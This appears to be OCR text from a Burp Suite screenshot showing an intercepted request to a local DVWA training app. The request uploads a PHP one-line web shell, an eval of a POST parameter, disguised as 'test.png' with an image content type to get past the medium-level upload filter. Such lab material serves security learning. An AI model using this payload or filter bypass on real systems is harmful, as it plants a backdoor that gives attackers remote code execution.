 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.10.2 - Temporar...
Decoder Comparer Logger Extender Project options User options Learn
Target Dashboard Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 423
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryC6QKcD6DzeQZc4E8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=j4ehvllk0ir020n6333t8879lm
21 Connection: close
22
23 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
28 Content-Disposition: form-data; name="uploaded"; filename="test.png"
29 Content-Type: image/png
30
31 <?php
32 @eval($_POST['pass']);
33 ?>
34 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundaryC6QKcD6DzeQZc4E8--
39
? Search... 0 matches